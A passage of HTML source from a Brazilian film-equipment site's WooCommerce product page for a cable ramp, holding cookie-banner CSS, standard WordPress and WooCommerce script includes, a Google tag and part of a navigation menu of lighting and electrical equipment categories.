0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFP4FNCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fabricabrasileiradeimagens.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFP4FNCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fabricabrasileiradeimagens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabricabrasileiradeimagens.com/wp-json/wp/v2/product/1020" /><link rel='shortlink' href='https://fabricabrasileiradeimagens.com/?p=1020' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="xupYgByx40sZMadJppHe-E5oZ4cxgRpEHOtLKyMFux8"><style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#dddddd}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Final Wordpress Header -->

  </head>

  <body>

    <!-- Modal Structure -->
    <div id="buscar" class="modal buscar">
      <div class="modal-content center">
        <h2>O que você procura?</h2>
        <form role="search" method="get" class="woocommerce-product-search" action="https://fabricabrasileiradeimagens.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class=" search-submit">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>

        <a href="#!" class="modal-close waves-effect waves-green btn-flat">FECHAR</a>
      </div>
    </div>

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-logotipo.png" alt="Fabrica Brasileira de Imagens | Rampa Passa Cabo 1 via" title="Fabrica Brasileira de Imagens | Rampa Passa Cabo 1 via" />
        </a>
        <!-- Fecha LOGO -->


      <ul class="conversar right">
          <li><a href="http://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
          <li><a href="#buscar" class="buscar modal-trigger"><i class="material-icons">search</i></a></li>
        </ul>

        <!-- Menu desktop -->
        <div class="hide-on-med-and-down right">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-23" id="mega-menu-item-23"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806" id="mega-menu-item-1806"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238" id="mega-menu-item-2238"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239" id="mega-menu-item-2239"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240" id="mega-menu-item-2240"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241" id="mega-menu-item-241"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660" id="mega-menu-item-660"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401" id="mega-menu-item-1401"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476" id="mega-menu-item-1476"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509" id="mega-menu-item-1509"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399" id="mega-menu-item-1399"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1403" id="mega-menu-item-1403"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/inflavel/">Inflável</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1400" id="mega-menu-item-1400"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/lampada-e-27/">Lâmpada E-27</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1397" id="mega-menu-item-1397"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/bloco/">Bloco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-766" id="mega-menu-item-766"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/tubo/">Tubo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-802" id="mega-menu-item-802"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/fresnel/">Fresnel</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-659" id="mega-menu-item-659"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/hmi/">HMI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-803" id="mega-menu-item-803"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/tungstenio/">Tungstênio</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-657" id="mega-menu-item-657"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/fluorescente/">Fluorescente</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-661" id="mega-menu-item-661"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/pi/">PI</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-662" id="mega-menu-item-662"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/plasma/">Plasma</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-656" id="mega-menu-item-656"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/balao/">Balão</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-663" id="mega-menu-item-663"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/sodio/">Sódio</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-1449" id="mega-menu-item-1449"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/" aria-expanded="false">Acessórios Elétricos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-664" id="mega-menu-item-664"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/acessorios-para-refletores/">Acessórios para Refletores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-673" id="mega-menu-item-673"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/quadros-de-distribuicao/">Quadros de Distribuição</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-665" id="mega-menu-item-665"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cabos/">Cabos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1442" id="mega-menu-item-1442"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/mesa-eletrica/">Mesa Elétrica</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-667" id="mega-menu-item-667"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/cacapas/">Caçapas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1441" id="mega-menu-item-1441"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/dimmer/">Dimmer</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1440" id="mega-menu-item-1440"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/cabos-xlr/">Cabos XLR</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-672" id="mega-menu-item-672"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/prolongas/">Prolongas</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1444" id="mega-menu-item-1444"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/adaptadores/">Adaptadores</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1443" id="mega-menu-item-1443"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/acessorios/octodome/">Octodome</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-668" id="mega-menu-item-668"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/acessorios-eletricos/chimera/">Chimera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-210" id="mega-menu-item-210"><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/maquinaria/" aria-expanded="false">Maquinária<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
